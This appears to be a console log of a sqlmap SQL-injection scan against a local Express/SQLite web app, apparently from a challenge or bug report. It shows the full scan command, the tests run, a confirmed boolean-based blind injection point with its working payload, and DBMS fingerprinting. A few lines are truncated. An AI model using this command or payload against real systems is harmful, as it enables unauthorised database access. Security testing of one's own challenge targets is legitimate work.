 X:\Work\Challenge\sqlmapproject-sqlmap-51cdc98>python3 sqlmap.py -r request --level 5 --risk 3
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.8.6#dev}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local
aused by this program
[*] starting @ 00:23:00 /2024-08-29/
[00:23:00] [INFO] parsing HTTP request from 'request'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
JSON data found in POST body. Do you want to process it? [Y/n/q] y
[00:23:03] [INFO] testing connection to the target URL
[00:23:03] [WARNING] the web server responded with an HTTP error code (403) which could interfere with the results of the tests
[00:23:03] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:23:03] [INFO] testing if the target URL content is stable
[00:23:04] [INFO] target URL content is stable
[00:23:04] [INFO] testing if (custom) POST parameter 'JSON #1*' is dynamic
[00:23:04] [INFO] (custom) POST parameter 'JSON #1*' appears to be dynamic
[00:23:04] [WARNING] heuristic (basic) test shows that (custom) POST parameter 'JSON #1*' might not be injectable
[00:23:04] [INFO] testing for SQL injection on (custom) POST parameter 'JSON #1*'
[00:23:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:23:04] [WARNING] reflective value(s) found and filtering out
[00:23:05] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[00:23:05] [INFO] (custom) POST parameter 'JSON #1*' appears to be 'OR boolean-based blind - WHERE or HAVING clause' injectable (with --code=200)
[00:23:05] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'SQLite'
it looks like the back-end DBMS is 'SQLite'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
[00:23:11] [INFO] testing 'Generic inline queries'
[00:23:11] [INFO] testing 'SQLite inline queries'
[00:23:11] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[00:23:11] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[00:23:11] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[00:23:11] [INFO] testing 'SQLite > 2.0 OR time-based blind (heavy query)'
[00:24:11] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query - comment)'
[00:25:11] [INFO] testing 'SQLite > 2.0 OR time-based blind (heavy query - comment)'
[00:26:11] [INFO] testing 'SQLite > 2.0 time-based blind - Parameter replace (heavy query)'
[00:26:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:26:11] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[00:26:41] [WARNING] there is a possibility that the target (or WAF/IPS) is dropping 'suspicious' requests
[00:26:41] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[00:26:41] [WARNING] most likely web server instance hasn't recovered yet from previous timed based payload. If the problem persists please wait for a few minutes an
ime-sec=2')
[00:28:05] [INFO] target URL appears to be UNION injectable with 1 columns
[00:28:05] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[00:28:05] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[00:28:05] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[00:28:06] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[00:28:06] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[00:28:06] [INFO] testing 'Generic UNION query (random number) - 41 to 60 columns'
[00:28:06] [INFO] testing 'Generic UNION query (NULL) - 61 to 80 columns'
[00:28:06] [INFO] testing 'Generic UNION query (random number) - 61 to 80 columns'
[00:28:07] [INFO] testing 'Generic UNION query (NULL) - 81 to 100 columns'
[00:28:07] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns'
[00:28:07] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
[00:28:07] [INFO] checking if the injection point on (custom) POST parameter 'JSON #1*' is a false positive
(custom) POST parameter 'JSON #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 391 HTTP(s) requests:
---
Parameter: JSON #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload:
{"duck":"-9257" OR 1224=1224-- MTvp"}
---
[00:28:07] [INFO] testing SQLite
[00:28:07] [INFO] confirming SQLite
[00:28:07] [INFO] actively fingerprinting SQLite
[00:28:07] [INFO] the back-end DBMS is SQLite
web application technology: Express
back-end DBMS: SQLite
[00:28:07] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 115 times, 500 (Internal Server Error) - 252 times
[00:28:07] [INFO] fetched data logged to text files under 'C:\Users\sidde\AppData\Local\sqlmap\output\localhost'